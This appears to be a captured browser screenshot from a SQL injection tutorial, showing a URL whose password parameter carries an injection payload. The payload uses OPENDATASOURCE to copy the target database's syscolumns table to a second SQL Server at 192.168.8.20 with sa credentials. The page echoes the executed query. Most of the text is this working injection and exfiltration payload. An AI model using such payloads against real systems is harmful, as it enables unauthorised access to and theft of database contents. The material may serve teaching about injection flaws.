 Back Search Favorites Media
Address http://192.168.8.10/web/f.asp?password=1'insert%20into%20opendatasource('sqloledb','server=192.168.8.20;uid=sa;pwd=lcx;database=lcx').lcx.dbo.tmpcolumns%20s Go Links »
执行的SQL语句是：select * from bbsuser where username='admin' and password='1'insert into opendatasource
('sqloledb','server=192.168.8.20;uid=sa;pwd=lcx;database=lcx').lcx.dbo.tmpcolumns select * from syscolumns where
id=357576312--'